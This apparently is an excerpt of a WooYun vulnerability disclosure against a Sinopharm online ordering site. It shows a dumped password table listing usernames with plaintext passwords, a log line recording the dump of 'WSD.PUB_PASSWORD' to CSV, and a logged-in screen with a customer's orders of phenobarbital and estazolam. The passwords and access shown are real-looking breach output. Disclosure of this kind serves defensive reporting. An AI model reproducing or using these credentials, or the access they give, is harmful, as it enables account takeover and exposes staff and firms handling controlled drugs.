 24 | 商务 | 4954 | 18041 | p18041 | tingyong1215
24 | 零售 | 4955 | 18096 | p18096 | tingyong1215 |
24 | 零售 | 4956 | 18097 | p18097 | tingyong1215 |
24 | 零售 | 4957 | 18098 | p18098 | tingyong1215 |
24 | 零售 | 4958 | 18102 | p18102 | tingyong1215 |
24 | 零售 | 4959 | 18104 | p18104 | tingyong1215 |
24 | 零售 | 4966 | 18107 | p18107 | tingyong1215 |
24 | 商务 | 4967 | 18110 | p18110 | tingyong1215 |
24 | 零售 | 4968 | 18111 | p18111 | tingyong1215 |
24 | 零售 | 4985 | 18076 | p18076 | tingyong1215 |
24 | 零售 | 4986 | 18122 | p18122 | tingyong1215 |
24 | 零售 | 4987 | 18124 | p18124 | tingyong1215 |
24 | 零售 | 4988 | 18126 | p18126 | tingyong1215 |
24 | 商务 | 5038 | 12578 | p12578 | tingyong1215 |
24 | 零售 | 5039 | 18189 | p18189 | tingyong1215 |
24 | 零售 | 5055 | 18211 | p18211 | tingyong1215 |
24 | 零售 | 5056 | 18212 | p18212 | tingyong1215 |
24 | 零售 | 5057 | 18213 | p18213 | tingyong1215 |
24 | 零售 | 5058 | 18208 | p18208 | tingyong1215 |
24 | 零售 | 5059 | 18214 | p18214 | tingyong1215 |
24 | 零售 | 5063 | 10603 | p10603 | tingyong1215 |
24 | 零售 | 5064 | 18191 | p18191 | tingyong1215 |
24 | 零售 | 5065 | 10657 | p10657 | tingyong1215 |
24 | 零售 | 5066 | 18219 | p18219 | tingyong1215 |
24 | 零售 | 5067 | 18220 | p18220 | tingyong1215 |
24 | 商务 | 5068 | 18221 | p18221 | tingyong1215 |
24 | 零售 | 5069 | 18225 | p18225 | tingyong1215 |
24 | 零售 | 5070 | 18226 | p18226 | tingyong1215 |
24 | 商务 | 5071 | 18227 | p18227 | tingyong1215 |
24 | 商务 | 5072 | 18228 | p18228 | tingyong1215 |
24 | 商务 | 5073 | 18229 | p18229 | tingyong1215 |
24 | 零售 | 5074 | 18230 | p18230 | tingyong1215 |
24 | 商务 | 5075 | 18231 | p18231 | tingyong1215 |
24 | 零售 | 5076 | 18224 | p18224 | tingyong1215 |
4418 | 麻药部 | 5084 | 1765 | zhangdongge | 121234
4418 | 麻药 | 5097 | 18611 | m18611 | 111111 |
4418 | 麻药部 | 5098 | 1740 | libingfei | 111111
4418 | 麻药部 | 5099 | 1742 | lanzhimin | 111111
4418 | 麻药 | 5100 | 18713 | m18713 | xd7692463 |
[02:33:41] [INFO] table 'WSD.PUB_PASSWORD' dumped to CSV file 'C:\Users\hea
map\output\www.cncmeo.com\dump\WSD\PUB_PASSWORD.csv'
» 文件 查看 收藏 工具 帮助
» 文件 查看 收藏 工具 帮助
国药股份网上订单系统[移
www.cncmeo.com/mv_od/order/query.php
网上订单系统
m18611，您好！
首页>订单查询
订单查询
订单编号： 录入人：
订单状态： 不选择 货 品：
客 户： 内蒙古祥源药业有限公司
时 间： 2015-05-18 ~ 2016-5-16
查找
订单[1856932]【完成】内蒙古祥源药业有限公司【苯巴比妥片】数量【1500】【2016-04-20】录入人[m18611]手动添加
订单[1856931]【完成】内蒙古祥源药业有限公司【艾司唑仑片】数量【12000】【2016-04-20】录入人[m18611]手动添加
订单[1830134]【完成】内蒙古祥源药业有限公司【艾司唑仑片】数量【12000】【2016-03-24】录入人[m18611]手动添加
订单[1830133]【完成】内蒙古祥源药业有限公司【苯巴比妥片】数量【1500】【2016-03-24】录入人[m18611]手动添加
1/1每页 5 10 15 20 行
返回上一级
客户 | 内蒙古祥源药业有限公司
回顶部 | 退出
@ 2012 国药集团药业股份有限公司
www.wooyun.org